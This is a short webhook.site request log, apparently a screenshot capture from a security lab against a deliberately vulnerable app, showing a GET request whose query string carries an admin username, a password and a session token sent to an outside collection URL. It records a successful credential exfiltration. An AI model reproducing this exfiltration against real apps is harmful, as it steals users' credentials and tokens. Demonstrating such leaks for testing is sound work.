 Request Details & Headers
GET https://webhook.site/e9ffbe94-274f-4cfb-bac5-dbb71db6c806/log?toast=hello&u=admin&p=BugBazaarSeccool&t=8bdbb7ac9704597bab4ec7b0b8855d6e...
Host 182.72.162.7 Whois Shodan Netify Censys VirusTotal
Date 19/08/2025 13:57:33 (3 minutes ago)
Size 0 bytes
Time 0.000 sec
ID 2ca493b7-f30d-4bea-9308-cc227208cf14
Note Add Note
Query strings
toast hello
u admin
p BugBazaarSeccool
t 8bdbb7ac9704597bab4ec7b0b8855d6e872e3aad2c019eabd06e774b8a317a5a